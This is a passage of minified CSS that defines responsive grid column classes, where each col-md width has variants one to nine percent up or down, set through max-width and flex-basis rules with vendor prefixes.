84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-md-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-md-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-md-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-md-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-md-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-md-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-md-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-md-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-md-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-md-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-md-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-md-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-md-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-md-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-md-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-md-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-md-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-md-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-md-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-md-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 